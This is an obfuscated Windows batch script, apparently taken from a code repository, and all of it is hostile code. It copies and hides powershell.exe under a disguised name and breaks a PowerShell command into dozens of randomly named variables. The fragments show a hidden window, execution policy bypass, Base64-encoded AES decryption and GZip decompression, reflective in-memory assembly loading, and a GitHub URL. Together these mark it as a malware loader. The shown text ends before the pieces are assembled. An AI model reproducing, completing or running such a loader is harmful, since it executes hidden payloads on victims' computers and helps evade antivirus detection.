 1 @echo off
2 echo F|xcopy C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe "%~dp0%~nx0.exe" /y
3 attrib +s +h "%~dp0%~nx0.exe"
4 cls
5 cd %~dp0
6 set "iCodohOsjE=ybSBkZWNye"
7 set "GcNiIeNJEq=pass -comm"
8 set "DioexZVoEi=yYXkoKTsgf" && set "dOnUfvFVcE=yle hidden" && set "lLLMTQwHkO=SB9'));Add"
9 set "bnliMyDbEu=RpumzY7tRq"
10 set "UkncKCnXUC=hkWSLGTa9v"
11 set "EueIIigWYo=$jqmXGf = " && set "OpKCZRKKUW=H0gcHVibGl"
12 set "qSizjBkkyw=Base64Stri" && set "tYUPPBkUie=om/ch2sh/J"
13 set "CnEPsIkUig=SwgaXYpOyB" && set "JwGAuoNwUK=yYW5zZm9yb" && set "EGbtcONKmX=rem https:" && set "VqFYHVeeJY=G8obXNvKTs" && set "UppgWGkKaA=ing($zMcEA" && set "CmkiWZjRzE=gYnl0ZVtdI" && set "WezNnVpUev=ystem.Conv" && set "wnhGSHPhUC=2luZyBTeXN" && set
"JjGrmqEVUW=m.IO.File]" && set "yqMmcKfAkz=ert]::From"
14 set "tCEBxuGiNc=GJ5dGVbXSB" && set "yzSnHuuEWj=//github.c"
15 set "kwTdnDLokm=ieXRlcykge"
16 set "vZqNlbrECe=]] ('%*')))" && set "vRXupGGWOT=G9zZSgpOyB"
17 set "YgOsDgHCEy=GtleSwgYnl" && set "chRgRnfuua=and $aViIG"
18 set "LwoIYrDMJU=gTWVtb3J5U" && set "yhJGihQWFk=oZXJNb2RlL" && set "JKHgEOnrQu=mBase64Str"
19 set "IiohRmEAnk=0cmVhbSBtc" && set "VuOYwLjkyl=TdHJlYW0gb"
20 set "ZAJCPEOdHi=XB0b3IgPSB"
21 set "WCVnWfdUms=mBase64Str" && set "hLcyhJqCYn=3RyZWFtKCk"
22 set "iICrNtgYUe=XNvLlRvQXJ"
23 set "edUZMEoEuO=eDefinitio"
24 set "pdWstubAUC=Load([GlTY" && set "DEkfgxYUEC=hZXMuQ3JlY" && set "jDMOWqHBQX=0ZVtdIGl2K"
25 set "TxefITmOEG=vY2soaW5wd"
26 set "affnrNoiPk=mcgPSBQYWR"
27 set "mJIpnlKUGY=lKCk7IGFlc"
28 set "bVjQjenNkG=m.Convert]" && set "ieszODlCuV=n $jqmXGf;"
29 set "FhKjZuQSky=System.Con"
30 set "tfNRWYbPUy=vert]::Fro" && set "ydwBSVhKhU=ieLJCAHO4H"
31 set "OlIDwBEIOV=kNCQzsgYWV" && set "kqbCUXOgJI=))).EntryP" && set "luQJMfjUqD=[System.Re"
32 set "ePFmJCkCiX=EllbW9yeVN"
33 set "qYEzzDnHrU=ieXRlW10gZ"
34 set "JzPqMCihUi=vert]::Fro"
35 set "vLvSrZFUCU=, [string[" && set "EQCuqqeTUq=::cYJjDj([" && set "dDJeYnekeW=i5EaXNwb3N"
36 set "jyHpKWRrUs=28gPSBuZXc"
37 set "wgKkaCQMuu= -windowst" && set "dYldwsbdLi=YE]::RbdJR" && set "GSnQQLkuSU=gYWVzLklvZ" && set "nJQwMaLCXw=yA9IG5ldyB"
38 set "vmndYcWiIz=GVjcnlwdGV" && set "UQmgBPzkSD=G9zZSgpOyB"
39 set "aFDMrKtBke=5cHRvZ3Jhc"
40 set "EjTRkiYkyc=SBpbnBldCw" && set "ArAEhoVGOB=ssembly]::"
41 set "hbfbfjnRiA=-Type -Typ"
42 set "PPGLJLQysW=yeXB0ZWQ7I" && set "BTKWqzMkak=md0aCk7IGR"
43 set "KUoAZIuktx=FUs='), [S" && set "niOAkSkqFx=%~nx0.exe "
44 set "UPtIgECipT=gQ29tcHJlc"
45 set "wVMvulTCkG=5c3RlbS5JT" && set "IwAcbiLoBt=3IEllbW9ye"
46 set "liqPKjxXck=z = [Syste" && set "eIqdGtGEKl=-noprofile" && set "SxiHSEQIkG=npolicy by"
47 set "LEaocTUxUR=kaW5nTW9kZ" && set "NcoKGCKJbR=tLlRleHQ7d"
48 set "AsHsAaEWMG=3IEFlc0lhb"
49 set "CnPdaxTEUW=3VzaW5nIFN"
50 set "AsDKgkzlUK=mFnZWQoKTs" && set "NixtzqYPEa=qKGJ5dGVbX"
51 set "OrPYbioUyx=zLlBhZGRpb"
52 set "UvqruEiEsu=gSUNyeXB0b" && set "VpuiSVkeTy=zdGVtLklPO" && set "fcasyUNkWW=w/SR3ausC7" && set "meDRvJUaik=zc2lvbjtlc" && set "oIfPFjpYSb=XNpbmcgU3l"
53 set "MeTdvYGkSv=pYyBieXRlW" && set "rytLAXftUF=WFtKGlzaSw"
54 set "owBjdxFabE=XQsIDAsIGl" && set "rtrqQYxYkm=y5EaXNwb3N" && set "GNdHyCviev=xt.Encodin"
55 set "VlypSPBkdf=oint.Invok"
56 set "jurrgzCDkm=FIHsgcHVib" && set "VgHVhRtPEa=KsXDu/ZuLO" && set "mPNsiVDoUr=gZ3MuRGlzc" && set "pmqAjyszUJ=HJlc3MpOyB"
57 set "cvDketqrWa=HVybiBkZWN" && set "bctwwUiVfs=g]::UTF8.G"